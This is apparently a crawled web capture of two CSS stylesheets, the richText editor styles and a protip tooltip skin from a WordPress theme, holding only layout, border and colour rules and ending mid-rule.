 @author https://github.com/webfashionist - Bob Schockweiler - richtext@webfashion.eu

 Copyright (C) 2020 Bob Schockweiler ( richtext@webfashion.eu )

 This program is free software: you can redistribute it and/or modify
 it under the terms of the GNU Affero General Public License as published
 by the Free Software Foundation, either version 3 of the License, or
 (at your option) any later version.

 This program is distributed in the hope that it will be useful,
 but WITHOUT ANY WARRANTY; without even the implied warranty of
 MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 GNU Affero General Public License for more details.

 You should have received a copy of the GNU Affero General Public License
 along with this program.  If not, see <http://www.gnu.org/licenses/>.
*/

.richText {position: relative;background-color: #FAFAFA;border: #EFEFEF solid 1px;color: #333333;width: 100%;}.richText .richText-form {font-family: Calibri,Verdana,Helvetica,sans-serif;}.richText .richText-form label {display: block;padding: 10px 15px;}.richText .richText-form input[type="text"], .richText .richText-form input[type="file"], .richText .richText-form input[type="number"], .richText .richText-form select {padding: 10px 15px;border: #999999 solid 1px;min-width: 200px;width: 100%;}.richText .richText-form select {cursor: pointer;}.richText .richText-form button {margin: 10px 0;padding: 10px 15px;background-color: #3498db;border: none;color: #FAFAFA;cursor: pointer;-webkit-appearance: none;-moz-appearance: none;appearance: none;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.richText .richText-toolbar {min-height: 20px;border-bottom: #EFEFEF solid 1px;}.richText .richText-toolbar .richText-length {font-family: Verdana, Helvetica, sans-serif;font-size: 13px;vertical-align: middle;line-height: 34px;}.richText .richText-toolbar .richText-length .black {color: #000;}.richText .richText-toolbar .richText-length .orange {color: orange;}.richText .richText-toolbar .richText-length .red {color: red;}.richText .richText-toolbar ul {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.richText .richText-toolbar ul li {float: left;display: block;list-style: none;}.richText .richText-toolbar ul li a {display: block;padding: 10px 13px;border-right: #EFEFEF solid 1px;cursor: pointer;-webkit-transition: background-color 0.4s;-moz-transition: background-color 0.4s;transition: background-color 0.4s;}.richText .richText-toolbar ul li a .fa, .richText .richText-toolbar ul li a .fas, .richText .richText-toolbar ul li a .far, .richText .richText-toolbar ul li a svg {pointer-events: none;}.richText .richText-toolbar ul li a .richText-dropdown-outer {display: none;position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: rgba(0, 0, 0, 0.3);cursor: default;}.richText .richText-toolbar ul li a .richText-dropdown-outer .richText-dropdown {position: relative;display: block;margin: 3% auto 0 auto;background-color: #FAFAFA;border: #EFEFEF solid 1px;min-width: 100px;width: 300px;max-width: 90%;-webkit-box-shadow: 0 0 5px 0 #333;-moz-box-shadow: 0 0 5px 0 #333;box-shadow: 0 0 5px 0 #333;}.richText .richText-toolbar ul li a .richText-dropdown-outer .richText-dropdown .richText-dropdown-close {position: absolute;top: 0;right: -23px;background: #FFF;color: #333;cursor: pointer;font-size: 20px;text-align: center;width: 20px;}.richText .richText-toolbar ul li a .richText-dropdown-outer ul.richText-dropdown {list-style: none;}.richText .richText-toolbar ul li a .richText-dropdown-outer ul.richText-dropdown li {display: block;float: none;font-family: Calibri,Verdana,Helvetica,sans-serif;}.richText .richText-toolbar ul li a .richText-dropdown-outer ul.richText-dropdown li a {display: block;padding: 10px 15px;border-bottom: #EFEFEF solid 1px;}.richText .richText-toolbar ul li a .richText-dropdown-outer ul.richText-dropdown li a:hover {background-color: #FFFFFF;}.richText .richText-toolbar ul li a .richText-dropdown-outer ul.richText-dropdown li.inline {margin: 10px 6px;float: left;}.richText .richText-toolbar ul li a .richText-dropdown-outer ul.richText-dropdown li.inline a {display: block;padding: 0;margin: 0;border: none;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;-webkit-box-shadow: 0 0 10px 0 #999;-moz-box-shadow: 0 0 10px 0 #999;box-shadow: 0 0 10px 0 #999;}.richText .richText-toolbar ul li a .richText-dropdown-outer ul.richText-dropdown li.inline a span {display: block;height: 30px;width: 30px;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}.richText .richText-toolbar ul li a .richText-dropdown-outer div.richText-dropdown {padding: 10px 15px;}.richText .richText-toolbar ul li a:hover {background-color: #FFFFFF;}.richText .richText-toolbar ul li[data-disable="true"] {opacity: 0.1;}.richText .richText-toolbar ul li[data-disable="true"] a {cursor: default;}.richText .richText-toolbar ul li:not([data-disable="true"]).is-selected .richText-dropdown-outer {display: block;}.richText .richText-toolbar ul:after {display: block;content: "";clear: both;}.richText .richText-toolbar:last-child {font-size: 12px;}.richText .richText-toolbar:after {display: block;clear: both;content: "";}.richText .richText-editor {padding: 20px;background-color: #FFFFFF;border-left: #FFFFFF solid 2px;font-family: Calibri,Verdana,Helvetica,sans-serif;height: 300px;outline: none;overflow-y: scroll;overflow-x: auto;}.richText .richText-editor ul, .richText .richText-editor ol {margin: 10px 25px;}.richText .richText-editor table {margin: 10px 0;border-spacing: 0;width: 100%;}.richText .richText-editor table td, .richText .richText-editor table th {padding: 10px;border: #EFEFEF solid 1px;}.richText .richText-editor:focus {border-left: #3498db solid 2px;}.richText .richText-initial {margin-bottom: -4px;padding: 10px;background-color: #282828;border: none;color: #33FF33;font-family: Monospace,Calibri,Verdana,Helvetica,sans-serif;max-width: 100%;min-width: 100%;width: 100%;min-height: 400px;height: 400px;}.richText .richText-help {float: right;display: block;padding: 10px 15px;cursor: pointer;}.richText .richText-undo, .richText .richText-redo {float: left;display: block;padding: 10px 15px;border-right: #EFEFEF solid 1px;cursor: pointer;}.richText .richText-undo.is-disabled, .richText .richText-redo.is-disabled {opacity: 0.4;}.richText .richText-help-popup a {color: #3498db;text-decoration: underline;}.richText .richText-help-popup hr {margin: 10px auto 5px auto;border: none;border-top: #EFEFEF solid 1px;}.richText .richText-list.list-rightclick {position: absolute;background-color: #FAFAFA;border-right: #EFEFEF solid 1px;border-bottom: #EFEFEF solid 1px;}.richText .richText-list.list-rightclick li {padding: 5px 7px;cursor: pointer;list-style: none;}

--- FILE ---
content_type: text/css
request_url: http://advertentieplaats.com/wp-content/themes/exertio/css/protip.min.css?ver=6.9
body_size: 4534
content:
body .protip-container.protip-mixin--css-no-transition{transition:all 0s}body .protip-container.protip-mixin--css-bold{font-weight:bold}body .protip-container.protip-mixin--css-italic{font-style:italic}body .protip-container.protip-mixin--css-no-style{background:none;color:inherit}body .protip-container.protip-mixin--css-no-style .protip-arrow{display:none}.protip-container{position:absolute;left:0;top:0;z-index:50;line-height:1;opacity:0;pointer-events:none;box-sizing:border-box}.protip-container > i{position:absolute;left:10px}.protip-container > i + div{padding-left:20px}.protip-arrow{content:'';display:block;position:absolute;width:0;height:0;border-style:solid;border-color:transparent}.protip-show{opacity:1;pointer-events:auto}.protip-skin-default--size-tiny{padding:8px;font-size:10px;border-radius:3px}.protip-skin-default--size-tiny[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--size-tiny[data-pt-position="top"] .protip-arrow,.protip-skin-default--size-tiny[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -4px;border-width:4px 4px 0 4px}.protip-skin-default--size-tiny[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--size-tiny[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--size-tiny[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-4px}.protip-skin-default--size-tiny[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--size-tiny[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--size-tiny[data-pt-position="bottom-right"] .protip-arrow{top:-4px;left:auto;margin:0 0 0 -4px;border-width:0 4px 4px 4px}.protip-skin-default--size-tiny[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--size-tiny[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--size-tiny[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-4px}.protip-skin-default--size-tiny[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--size-tiny[data-pt-position="left"] .protip-arrow,.protip-skin-default--size-tiny[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-4px 0 0 0;border-width:4px 0 4px 4px}.protip-skin-default--size-tiny[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--size-tiny[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--size-tiny[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-4px}.protip-skin-default--size-tiny[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--size-tiny[data-pt-position="right"] .protip-arrow,.protip-skin-default--size-tiny[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-4px 0 0 0;border-width:4px 4px 4px 0}.protip-skin-default--size-tiny[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--size-tiny[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--size-tiny[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-4px}.protip-skin-default--size-tiny[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--size-tiny[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -4px;border-width:0 4px 4px 0}.protip-skin-default--size-tiny[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--size-tiny[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-4px;margin:0 0 0 4px;border-width:4px 4px 0 0}.protip-skin-default--size-tiny[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--size-tiny[data-pt-position="bottom-left-corner"] .protip-arrow{top:-4px;left:100%;margin:0 0 0 -4px;border-width:0 0 4px 4px}.protip-skin-default--size-tiny[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--size-tiny[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-4px;margin:-4px 0 0 4px;border-width:4px 0 0 4px}.protip-skin-default--size-small{padding:13px;font-size:12px;border-radius:4px}.protip-skin-default--size-small[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--size-small[data-pt-position="top"] .protip-arrow,.protip-skin-default--size-small[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -6px;border-width:6px 6px 0 6px}.protip-skin-default--size-small[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--size-small[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--size-small[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-6px}.protip-skin-default--size-small[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--size-small[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--size-small[data-pt-position="bottom-right"] .protip-arrow{top:-6px;left:auto;margin:0 0 0 -6px;border-width:0 6px 6px 6px}.protip-skin-default--size-small[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--size-small[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--size-small[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-6px}.protip-skin-default--size-small[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--size-small[data-pt-position="left"] .protip-arrow,.protip-skin-default--size-small[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-6px 0 0 0;border-width:6px 0 6px 6px}.protip-skin-default--size-small[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--size-small[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--size-small[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-6px}.protip-skin-default--size-small[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--size-small[data-pt-position="right"] .protip-arrow,.protip-skin-default--size-small[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-6px 0 0 0;border-width:6px 6px 6px 0}.protip-skin-default--size-small[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--size-small[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--size-small[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-6px}.protip-skin-default--size-small[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--size-small[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -6px;border-width:0 6px 6px 0}.protip-skin-default--size-small[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--size-small[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-6px;margin:0 0 0 6px;border-width:6px 6px 0 0}.protip-skin-default--size-small[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--size-small[data-pt-position="bottom-left-corner"] .protip-arrow{top:-6px;left:100%;margin:0 0 0 -6px;border-width:0 0 6px 6px}.protip-skin-default--size-small[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--size-small[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-6px;margin:-6px 0 0 6px;border-width:6px 0 0 6px}.protip-skin-default--size-normal{padding:16px;font-size:15px;border-radius:6px}.protip-skin-default--size-normal[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--size-normal[data-pt-position="top"] .protip-arrow,.protip-skin-default--size-normal[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px}.protip-skin-default--size-normal[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--size-normal[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--size-normal[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--size-normal[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--size-normal[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--size-normal[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px}.protip-skin-default--size-normal[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--size-normal[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--size-normal[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--size-normal[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--size-normal[data-pt-position="left"] .protip-arrow,.protip-skin-default--size-normal[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px}.protip-skin-default--size-normal[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--size-normal[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--size-normal[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--size-normal[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--size-normal[data-pt-position="right"] .protip-arrow,.protip-skin-default--size-normal[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0}.protip-skin-default--size-normal[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--size-normal[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--size-normal[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--size-normal[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--size-normal[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0}.protip-skin-default--size-normal[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--size-normal[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0}.protip-skin-default--size-normal[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--size-normal[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px}.protip-skin-default--size-normal[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--size-normal[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px}.protip-skin-default--size-big{padding:20px;font-size:18px;border-radius:8px}.protip-skin-default--size-big[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--size-big[data-pt-position="top"] .protip-arrow,.protip-skin-default--size-big[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -10px;border-width:10px 10px 0 10px}.protip-skin-default--size-big[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--size-big[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--size-big[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-10px}.protip-skin-default--size-big[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--size-big[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--size-big[data-pt-position="bottom-right"] .protip-arrow{top:-10px;left:auto;margin:0 0 0 -10px;border-width:0 10px 10px 10px}.protip-skin-default--size-big[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--size-big[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--size-big[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-10px}.protip-skin-default--size-big[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--size-big[data-pt-position="left"] .protip-arrow,.protip-skin-default--size-big[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-10px 0 0 0;border-width:10px 0 10px 10px}.protip-skin-default--size-big[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--size-big[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--size-big[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-10px}.protip-skin-default--size-big[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--size-big[data-pt-position="right"] .protip-arrow,.protip-skin-default--size-big[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-10px 0 0 0;border-width:10px 10px 10px 0}.protip-skin-default--size-big[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--size-big[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--size-big[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-10px}.protip-skin-default--size-big[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--size-big[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -10px;border-width:0 10px 10px 0}.protip-skin-default--size-big[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--size-big[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-10px;margin:0 0 0 10px;border-width:10px 10px 0 0}.protip-skin-default--size-big[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--size-big[data-pt-position="bottom-left-corner"] .protip-arrow{top:-10px;left:100%;margin:0 0 0 -10px;border-width:0 0 10px 10px}.protip-skin-default--size-big[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--size-big[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-10px;margin:-10px 0 0 10px;border-width:10px 0 0 10px}.protip-skin-default--size-large{padding:20px;font-size:18px;border-radius:8px}.protip-skin-default--size-large[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--size-large[data-pt-position="top"] .protip-arrow,.protip-skin-default--size-large[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -12px;border-width:12px 12px 0 12px}.protip-skin-default--size-large[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--size-large[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--size-large[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-12px}.protip-skin-default--size-large[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--size-large[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--size-large[data-pt-position="bottom-right"] .protip-arrow{top:-12px;left:auto;margin:0 0 0 -12px;border-width:0 12px 12px 12px}.protip-skin-default--size-large[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--size-large[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--size-large[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-12px}.protip-skin-default--size-large[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--size-large[data-pt-position="left"] .protip-arrow,.protip-skin-default--size-large[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-12px 0 0 0;border-width:12px 0 12px 12px}.protip-skin-default--size-large[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--size-large[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--size-large[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-12px}.protip-skin-default--size-large[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--size-large[data-pt-position="right"] .protip-arrow,.protip-skin-default--size-large[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-12px 0 0 0;border-width:12px 12px 12px 0}.protip-skin-default--size-large[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--size-large[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--size-large[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-12px}.protip-skin-default--size-large[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--size-large[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -12px;border-width:0 12px 12px 0}.protip-skin-default--size-large[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--size-large[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-12px;margin:0 0 0 12px;border-width:12px 12px 0 0}.protip-skin-default--size-large[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--size-large[data-pt-position="bottom-left-corner"] .protip-arrow{top:-12px;left:100%;margin:0 0 0 -12px;border-width:0 0 12px 12px}.protip-skin-default--size-large[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--size-large[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-12px;margin:-12px 0 0 12px;border-width:12px 0 0 12px}.protip-skin-default--scheme-pro.protip-container{color:#000;background:#da2e2b;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-pro[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-pro[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-pro[data-pt-position="top-right"] .protip-arrow{border-top-color:#da2e2b}.protip-skin-default--scheme-pro[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-pro[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-pro[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#da2e2b}.protip-skin-default--scheme-pro[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-pro[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-pro[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#da2e2b}.protip-skin-default--scheme-pro[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-pro[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-pro[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#da2e2b}.protip-skin-default--scheme-pro[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#da2e2b}.protip-skin-default--scheme-pro[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#da2e2b}.protip-skin-default--scheme-pro[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#da2e2b}.protip-skin-default--scheme-pro[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#da2e2b}.protip-skin-default--scheme-blue.protip-container{color:#fff;background:#369;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-blue[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-blue[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-blue[data-pt-position="top-right"] .protip-arrow{border-top-color:#369}.protip-skin-default--scheme-blue[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-blue[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-blue[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#369}.protip-skin-default--scheme-blue[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-blue[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-blue[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#369}.protip-skin-default--scheme-blue[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-blue[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-blue[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#369}.protip-skin-default--scheme-blue[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#369}.protip-skin-default--scheme-blue[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#369}.protip-skin-default--scheme-blue[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#369}.protip-skin-default--scheme-blue[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#369}.protip-skin-default--scheme-red.protip-container{color:#fff;background:#802731;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-red[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-red[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-red[data-pt-position="top-right"] .protip-arrow{border-top-color:#802731}.protip-skin-default--scheme-red[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-red[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-red[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#802731}.protip-skin-default--scheme-red[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-red[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-red[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#802731}.protip-skin-default--scheme-red[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-red[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-red[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#802731}.protip-skin-default--scheme-red[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#802731}.protip-skin-default--scheme-red[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#802731}.protip-skin-default--scheme-red[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#802731}.protip-skin-default--scheme-red[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#802731}.protip-skin-default--scheme-aqua.protip-container{color:#fff;background:#339996;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-aqua[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-aqua[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-aqua[data-pt-position="top-right"] .protip-arrow{border-top-color:#339996}.protip-skin-default--scheme-aqua[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-aqua[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-aqua[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#339996}.protip-skin-default--scheme-aqua[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-aqua[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-aqua[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#339996}.protip-skin-default--scheme-aqua[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-aqua[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-aqua[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#339996}.protip-skin-default--scheme-aqua[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#339996}.protip-skin-default--scheme-aqua[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#339996}.protip-skin-default--scheme-aqua[data-pt-position="bottom-left-corner"] .protip-arrow{border-bottom-color:#339996}.protip-skin-default--scheme-aqua[data-pt-position="bottom-right-corner"] .protip-arrow{border-left-color:#339996}.protip-skin-default--scheme-dark.protip-container{color:#fff;background:#333;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-dark[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-dark[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-dark[data-pt-position="top-right"] .protip-arrow{border-top-color:#333}.protip-skin-default--scheme-dark[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-dark[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-dark[data-pt-position="bottom-right"] .protip-arrow{border-bottom-color:#333}.protip-skin-default--scheme-dark[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-dark[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-dark[data-pt-position="left-bottom"] .protip-arrow{border-left-color:#333}.protip-skin-default--scheme-dark[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-dark[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-dark[data-pt-position="right-bottom"] .protip-arrow{border-right-color:#333}.protip-skin-default--scheme-dark[data-pt-position="top-left-corner"] .protip-arrow{border-right-color:#333}.protip-skin-default--scheme-dark[data-pt-position="top-right-corner"] .protip-arrow{border-top-color:#333}.protip-skin-default--scheme-dark[data-pt-position="bottom-left-corner"] 